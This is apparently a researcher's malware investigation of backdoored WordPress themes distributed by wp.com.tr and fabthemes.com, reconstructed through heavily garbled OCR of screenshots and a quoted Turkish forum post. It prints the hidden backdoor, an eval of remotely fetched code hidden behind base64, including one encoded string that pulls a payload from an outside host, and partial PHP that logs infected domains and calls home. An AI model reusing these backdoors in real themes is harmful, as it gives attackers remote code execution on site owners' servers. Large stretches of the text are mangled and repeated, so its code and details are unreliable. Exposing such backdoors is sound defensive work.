|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    | Validation results                                                                                                    |        |                   |                 |
|                                                                                                    | A 1 1 1                                                                                                    |        |                   |                 |
|                                                                                                    | Adult theme                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    | 17 CRITICAL ALERTS 	≠                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    |                                                                                                    |        |                   |                 |
|                                                                                                    | Adult theme                                                                                                    |        |                   |                 |
|                                                                                                    | WordPress 4.9.6 theme                                                                                                    |        |                   |                 |
|                                                                                                    | THEME TYPE WordPress theme 4.9.6                                                                                                    |        |                   |                 |
| Adult theme - WordPress ×                                                                                        |                                                                                                    |        | 96930             | - 0 ×           |
| ← → C ☆ ③ themecheck.org/score/wordpress-theme-add                                                               | ilt-theme(1).html                                                                                                    |        |                   |                 |
| 👔 Hack 4 Career. Infor: 🛅 LinkedIn 🈏 Mert SARICA (merts: M                                                       |                                                                                                    |        | * * • •           |                 |
|                                                                                                    |                                                                                                    |        | ☆ ④ ◎ ⊑           | Cther bookmarks |
| <b>CHECK</b>                                                                                                    | 4                                                                                                    | SUBMIT | ★ ④ ◎ m<br>THEMES |                 |
| <b>CHECK</b>                                                                                                    |                                                                                                    | SUBMIT |                   | Other bookmarks |
| <b>CHECK</b>                                                                                                    | 4                                                                                                    | SUBMIT |                   | Other bookmarks |
| <b>CHECK</b>                                                                                                    | 4                                                                                                    | SUBMIT |                   | Other bookmarks |
| <b>CHECK</b>                                                                                                    | 4                                                                                                    | SUBMIT |                   | Other bookmarks |
| CHECK                                                                                                    | <b>F</b><br>Critical alerts                                                                                                    | SUBMIT |                   | Other bookmarks |
| CHECK                                                                                                    | ۶<br>Critical alerts                                                                                                    | SUBMIT |                   | Other bookmarks |
| CHECK                                                                                                    | Critical alerts         Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file         FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.                                                                                                    | SUBMIT |                   | Other bookmarks |
| CHECK<br>1.                                                                                                    | <b>F</b><br>Critical alerts                                                                                                    | SUBMIT |                   | Other bookmarks |
| CHECK<br>1.                                                                                                    | Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file FT_scope_php. Every call to the add_setting0 method needs to have a sanitization callback function passed. Title : Tille No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have < citile> tags, ideally in the header.php file.The theme needs to have a call to wp_title0.                                                                                                    | SUBMIT |                   | Other bookmarks |
| CHECK<br>1.                                                                                                    | Critical alerts  Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.  Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have <title> tags, ideally in the header.php file.The theme needs to have a call to wp_title0, ideally in the header.php file.The &lt;title&gt; tags can only contain a call to wp_title0. Use the wp_title filter to modify the output.  Security breaches : Use of eval() Found eval in file functions.php.&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;/td&gt;&lt;td&gt;Critical alerts  Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.  Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have &lt; title&gt; tags, ideally in the header.php file.The theme needs to have a call to wp_title0, ideally in the header.php file.The &lt; title&gt; tags can only contain a call to wp_title0. Use the wp_title filter to modify the output.&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;br&gt;3.&lt;/td&gt;&lt;td&gt;Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.  Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have &lt;title&gt; tags, ideally in the header.php file.The theme needs to have a call to wp_title0, ideally in the header.php file.The &lt;title&gt; tags can only contain a call to wp_title0. Use the wp_title file to modify the output.  Security breaches : Use of eval() Found eval in file functions.php.  Ltprdf: ent(file_get_contents(based_decod("metedoc.thumessetUptItitleq="""))&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;/td&gt;&lt;td&gt;Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.  Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have &lt;title&gt; tags, ideally in the header.php file.The theme needs to have a call to wp_title0, ideally in the header.php file.The &lt;title&gt; tags can only contain a call to wp_title0. Use the wp_title file to modify the output.  Security breaches : Use of eval() Found eval in file functions.php.  Ltprdf: ent(file_get_contents(based_decod("metedoc.thumessetUptItitleq="""))&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;br&gt;3.&lt;/td&gt;&lt;td&gt;Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed. Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have &lt;title&gt; tags, ideally in the header.php file.The theme needs to have a call to wp_title(), ideally in the header.php file.The &lt;title&gt; tags can only contain a call to wp_title(). Use the wp_title filter to modify the output. Security breaches : Use of eval() Found eval in file functions.php. Tupeses: exit(#tit_set_content(tasses_decod("setteoputstic))) Security breaches : Use of backticks execution operators in PHP code Found ` in file timthumb.php.&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;br&gt;3.&lt;/td&gt;&lt;td&gt;Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function in file FT_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.  Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have &lt;title&gt; tags, ideally in the header.php file.The theme needs to have a call to wp_title(), ideally in the header.php file.The &lt;title&gt; tags can only contain a call to wp_title(). Use the wp_title filter to modify the output.  Security breaches : Use of eval() Found eval in file functions.php.  Lipests: eval(#file_set_content(lasses_decod("settocoustaurmosse(statististers-")))  Security breaches : Use of backticks execution operators in PHP code Found ` in file timutumb.php.  Lipests: sut = "sec -at stampfile"; //you can use up to -or but it really slows things 4&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;br&gt;3.&lt;br&gt;4.&lt;/td&gt;&lt;td&gt;Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file F1_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function in file F1_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.  Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have &lt;title&gt; tags, ideally in the header.php file.The theme needs to have a call to wp_title(), ideally in the header.php file.The &lt;title&gt; tags, ideally in the header.php file.The theme needs to have a call to wp_title(), ideally in the header.php file.The &lt;title&gt; tags can only contain a call to wp_title(). Use the wp_title filter to modify the output.  Security breaches : Use of eval() Found eval in file functions.php.  LipsuSi: exit(Filte_set_content(leases_decod("seeecoution operators in PHP code Found ^ in file timthumb.php.  LipsuSi: solt = 'faces = a Stepfile'; //pou can use up to =0 or bot it really isons thing a  LipsuSi: solt = 'faces files therefile'; LipsuSi: solt = 'faces files therefile'; LipsuSi: solt = 'faces files files files files files files files files files files files files files files files files files files files files&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;br&gt;3.&lt;br&gt;4.&lt;/td&gt;&lt;td&gt;Customizer : Sanitization of Customizer settings Found a Customizer setting that did not have a sanitization callback function in file     FI_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function in file     FI_scope.php. Every call to the add_setting0 method needs to have a sanitization callback function passed.      Title : Title No reference to add_theme_support("title-tag") was found in the theme.The theme needs to have &lt;title&gt; tags, ideally in the     header.php file.The theme needs to have a call to wp_title0, ideally in the header.php file.The ctitle&gt; tags can only contain a call to wp_title0.     Use the wp_title filter to modify the output.      Security breaches : Use of eval() Found eval in file functions.php.      [tipses: exit(pile_set_content(leases_decod("meteocultanumosse(instisesese"))))  Security breaches : Use of backticks execution operators in PHP code Found ` in file timthumb.php.      [tipses: sol of backticks execution operators in PHP code Found ` in file timthumb.php.      [tipses: sol of the stepfile 'topy or in use up to -or but it resily islas thege a      tipset(); fout - 'snee -at stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege a      tipset(); fout - 'snee stepfile'; //our on use up to -or but it resily islas thege&lt;/td&gt;&lt;td&gt;SUBMIT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;CHECK&lt;br&gt;1.&lt;br&gt;2.&lt;br&gt;3.&lt;br&gt;4.&lt;/td&gt;&lt;td&gt;Critical alerts     Critical alerts     C&lt;/td&gt;&lt;td&gt;SUBMT&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Other bookmarks&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;</title> |        |                   |                 |

As I continued to look at the search results in Google, this time I came across a message written in 2016 on the r10.net site, which caught my attention. Fortunately, the person who wrote the message not only included the block of harmful code, but also shared the address of the file that contains a list of websites loaded with backdoors.

| kil Mesa joštarimi<br>mer var u posr                                                                                                    | Konu: wp.com.tr 'den tema indirmeyin  |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| 9/05/01/6 MARCE                                                                                                    | 1                                     |
| eliği durduruldu                                                                                                    |                                       |
| wp.com.tr 'den tema indirmeyin!<br>Yerhaba wp.com.tr den bir blog temas buldum ama kurarken biraz süpelendim function.php içinde şoyle bir kod buldum                                                                                                    | permalink                             |
| PH- Kadu                                                                                                    |                                       |
| <pre>eval@file_pet_contents(base64_decode("#HR0CDovL3dwLMVbSS0c139e1SeeRq=")));</pre>                                                                                                    |                                       |
|                                                                                                    |                                       |
| shp bilgim oldugu için bir sayfayı, çagırdığını biliyordum burda kodu decode etttim                                                                                                    |                                       |
| Alotu                                                                                                    |                                       |
| Ainb                                                                                                    |                                       |
| http://www.com.tr/we.txt                                                                                                    |                                       |
|                                                                                                    |                                       |
| jövle bir sayla çıktı içini açtım ve                                                                                                    |                                       |
|                                                                                                    |                                       |
| NFF-Kedui                                                                                                    |                                       |
| <pre>\$\$ disin * getcud();<br/>\$\$ yol * doi:n.*/wp-includes/fonts/font:pnp*;if ( file_exists( \$yol ) ) (<br/>} elise {<br/>}</pre>                                                                                                    |                                       |
| #touridysul;         #touridysul;         #touridysul;<                                                                                                    |                                       |
| Attain         (Spul);           SB+         *(Spul);           SB+         *(Spul);           SB+         *(Spul);           SB+         *(Spul);           SB+         *(Spul);           SB+         *(Spul);           SB+         *(Spul);           SP+         *(Spul);           SP+         *(Spul);                                                                                                    |                                       |
| <pre>@furite(kayit, "\n'n');<br/>@ fclose(ksyit);</pre>                                                                                                    |                                       |
| if(@function_exists("curl_init"))(                                                                                                    |                                       |
| <pre>if(@function_swists("curl_init")){     get_verileri = "ar//".5_SEWEQ["SEWEQ[WHE"];     get_veril_init();     get_i</pre>                                                                                                    |                                       |
| 85wr1 - wr1_exe(5x);<br>8cwr1_cos(5x);                                                                                                    |                                       |
| ecuri_Lose(ston):<br>//elssif@mucto.exist("http://wj.com.tr/alamkontrol/l.pnp/a-//".\$_SERVER_!#<br>jelse[<br>jelse]                                                                                                    |                                       |
|                                                                                                    |                                       |
|                                                                                                    |                                       |
|                                                                                                    |                                       |
| -                                                                                                    |                                       |
|                                                                                                    |                                       |
| oldugunu gordum buyuk ihtimal içlerinde shell var domainleri biyerde tutuyor dikkat etmenizde fayda vardır bilginize. Konu valnış verdevse lütfen beni uvann moderetorlere bildirivim dogru kategorisine taşıyalım.                                                                                                    |                                       |
|                                                                                                    |                                       |
| kaydedilen domain listesi                                                                                                    |                                       |
| Spole Otte                                                                                                    |                                       |
| http://wp.com.tr/alankontrol/salo_davaro_salako.txt                                                                                                    |                                       |
|                                                                                                    |                                       |
|                                                                                                    | 🐟 alıntı Rt0 o                        |
| second tak                                                                                                    | ▲ alint Rtoo                          |
| second Lisks D wp.com.tr/skale.otro/jsale_der/ X +                                                                                                    | <ul> <li>alms</li> <li>- Ø</li> </ul> |
|                                                                                                    |                                       |
| B wp.com.tr/slan.tontrol/salo_der∞ × +                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| Wpcomtr/Jalankontrol/salo_davi × +     ← → C ∩ O Not secure   wpcomtr/Jalankontrol/salo_davaro_salako.txt     ⊕ Hack 4 Career. Inform                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| wpcomtrivialankontrol/salo_den: x +     ← → C ∩ O Not secure   wp.com.tr/slankontrol/salo_davaro_salako.txt     → Hock 4 Career. Inform ① Linkedin ♥ Mert SABICA (metra: M Inbox - metraarics©     sekepornevides.cz/                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| wpcomtr/skale.dow/x x +      wpcomtr/skale.dow/x x +      A O O Not secure wpcomtr/skale.dow/ro/skale.dow/ro/skale.do                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| ▶ wpcomtr/slankontrol/salo_dev: x       +         ← → C       O       Not secure       wpcomtr/slankontrol/salo_devaro_salako.txt         ▶ Hack 4 Career. Infor       B       Linkedin       M Inbox - mert.sarica@         sekepprnovidea.cz/       topromyueens.com/       upchesite.tk/                                                                                                    | - 0<br>x 3 0 10 10 10                 |
|                                                                                                    | - 0<br>x 3 0 10 10 10                 |
|                                                                                                    | - 0<br>x 3 0 10 10 10                 |
|                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| Procentrivitalishorter/skale_den: x + P of O Not secure wp.com.tr/slankontrol/sale_denare_salako.txt P kock 4 Career. Inform C Inkedin M Met SABCA (metrix M Inbox - metriarica) eskeparnovidea.cz/ gornowidea.cz/ domongenens.com/ sekeparnovidea.cz/ secure studie.com/ secure studie.com/ secure studie.com/                                                                                                    | - 0<br>x) 3 0 10 9 10                 |
| Procentrivialandontrovisalo_dent x + P O O Not secure wp.com.tr/alandontrovisalo_davaro_salako.txt P Ack 4 Career Inform D Index of SABICA (metrix M Index - metrisarica) asseportrovides.cc/ dportrovides.cc/ dportrovides.cc/                                                                                                    | - 0<br>x) 3 0 10 9 10                 |
| > wpcomtr/skalkoutro/skalo_den: x         +           ← → C         O         Not secure         wpcomtr/skalo_den: x           + k+ 4 Cener. Infor         D         Not secure         wpcomtr/skalo_den: x           + k+ 4 Cener. Infor         D         Not secure         wpcomtr/skalo_den: x           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         Infor SARICA (metrix)         M           + k+ 4 Cener. Infor         D         D <td>- 0<br/>x) 3 0 10 9 10</td>                                                                                                    | - 0<br>x) 3 0 10 9 10                 |
| Procenturitaliantontrollado_dent x     +     ·     Pocomturitaliantontrollado_dent x     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     ·     Pocomturitaliantontrollado_dent x     ·     Pocomturitaliantontrollado_dent x     ·     Pocomturitaliantontrollado_dent x     Pocomturitaliantontrollado_dent x     Pocomturitaliantontrollado     Pocomturitaliantontrollado_dent x     Pocomturitaliantontrollado     Pocomturitaliantontrollado     Pocomturitaliantontrolado     Pocomturitaliantontrollado     Pocomturitalintontroll                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| Proconstruitationstructivalandoutre x     +     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·     ·                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| <pre>mpcomtrivialantontrol/salo_dent x +</pre>                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| > mpcomtr/state/ontrol/salo_der/x         +           ← → C         O         Not scure         mpcomtr/salo_der/salo_der/sa                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisationterolizationder x     Procenturitalisation     Procenturitalisation     Procentu                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| ProcentifiateIndenteOfado_der: x     +     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     ·     PorometrifiateIndenteOfado_der: x     PorometrifiateIndenteOfado_der: x     Po                                                                                                    | - 0<br>x) 3 0 10 9 10                 |
| <pre>mpcombilationtervialed_der: x +</pre>                                                                                                    | - 0<br>x) 3 0 10 9 10                 |
| <pre>mpcomtriviantontrolivalo_der: x +</pre>                                                                                                    | - 0<br>x) 3 0 10 9 10 11 4            |
| <pre>procmbridemontreliable.der x + procmbridemontreliable.der x + procmbridemontreliable.der</pre>                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| <pre>procmbildes.cet/<br/>process.com/<br/>stepponovides.cet/<br/>propes.com/<br/>stepponovides.cet/<br/>stepponovides.cet/<br/>stepponovides.ce</pre> | - 0<br>x) 3 0 10 9 10                 |
| <pre>&gt; wpcombildes.cet/<br/>by back Career. http:/// in Not secure // wpcombildes.cet/<br/>by hack Career. http:// in Not secure // wpcombildes.cet/<br/>by hack Career. http:// wf SABCCA (metrix // m/ Inbox - metaairade)<br/>sekepornovidae.cet/<br/>by opcombildes.cet/<br/>by opcombildes.cet/<br/>by opc</pre>                               | - 0<br>x) 3 0 10 9 10                 |
| <pre>&gt; wpcomtrivitationtervitation_derr x +</pre>                                                                                                    | - 0<br>x) 3 0 10 9 10 11 4            |
| <pre>procmbulakatortwikakatortwikakatortwikatortwikatortwikakatortwika<br/>Natalakatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikatortwikator</pre>                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| <pre>prombrialmicrote/stadications x</pre>                                                                                                    | - 0<br>x) 3 0 10 9 10                 |
| <pre>procent/stankontor/stankontor/stankontrol/stankontrol/stankon</pre>                                                                                                    | - 0<br>x) 3 0 10 9 10 11 4            |
| <pre>pacambalandombalanda data is in the pacambalandombalandom</pre>                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| p. geombialedombialed_det         ▲           →         →         ▲           →         →         ▲           →         →         ▲           →         →         ▲           →         →         ▲           →         →         ▲           →         →         ▲           →         →         ▲           →         →         ▲           →         →         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★           →         ★         ★ </td <td>- 0<br/>x) 3 0 10 9 10</td>                                                                                                    | - 0<br>x) 3 0 10 9 10                 |
| <pre>p-continueterorbailed, et x ↓ ↓ p-contributerorbailed, et x ↓ ↓ p-contributerorbailed, e</pre>                                                                                                    | - 0<br>x) 3 0 10 9 10 11 4            |
| p-controletable         →         →           p-controletable         →         →           →         →         →         →           →         →         →         →         →           →         →         →         →         →         →           →         →         →         →         →         →           →         →         →         →         →         →           →         →         →         →         →         →         →           →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         →         → <th< td=""><td>- 0<br/>x 3 0 10 10 10</td></th<>                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| $ \begin{array}{c} \\ \begin{array}{c} \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\ \\$                                                                                                    | - 0<br>x 3 0 10 10 10                 |
| <pre>pocontivatementality de set per contruity and understand de seu per contruity and understand de seu per contruity and understand de s</pre>                                                                                                    | - 0                                   |

When I looked at the code block in the functions.php file, I saw the fflink() function, called from the footer.php file, which allows unwanted links to be pulled and added from the address

http://www[.]fabthemes.com/fabthemes.php?getlink=, and the eval() function
which allows remote command execution.



When I visited the address http://www[.]fabthemes.com, I encountered a theme site like http://wp[.]com.tr. After downloading all the themes on this site, I again searched for the eval() function and found harmful code blocks in the functions.php and footer.php files, just like on the http://wp[.]com.tr site. The character string hidden with base64 in the functions.php file of the themes on this site was different from those on the http://wp[.]com.tr site (ZXZhbChAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly95YWthbGFkaWlzaXppLmNvbS95YWJhbmNp L3gudHh0IikpOw==), which caught my attention.



Horcrux zip

Irene.zip

2017-07-02 13:21 387K

2017-07-02 15:18 943K

